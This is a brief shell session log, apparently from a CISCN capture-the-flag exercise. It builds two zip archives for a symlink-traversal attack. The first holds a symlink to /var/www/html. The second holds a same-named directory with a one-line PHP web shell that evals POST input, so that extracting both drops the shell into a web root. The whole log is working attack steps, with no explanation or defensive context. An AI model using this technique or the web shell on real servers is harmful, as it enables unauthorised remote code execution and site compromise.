 root@xx:~/ciscn# ln -s /var/www/html poc
root@xx:~/ciscn# zip --symlinks test.zip poc
  adding: poc (stored 0%)
root@xx:~/ciscn#
root@xx:~/ciscn# rm -rf poc
root@xx:~/ciscn#
root@xx:~/ciscn# mkdir poc
root@xx:~/ciscn# echo "<?php eval(\$_POST['a']);?>" > ./poc/shell.php
root@xx:~/ciscn# zip -r test1.zip poc
  adding: poc/ (stored 0%)
  adding: poc/shell.php (stored 0%)
root@xx:~/ciscn#
root@xx:~/ciscn# ls
poc  test.zip  test1.zip
root@xx:~/ciscn#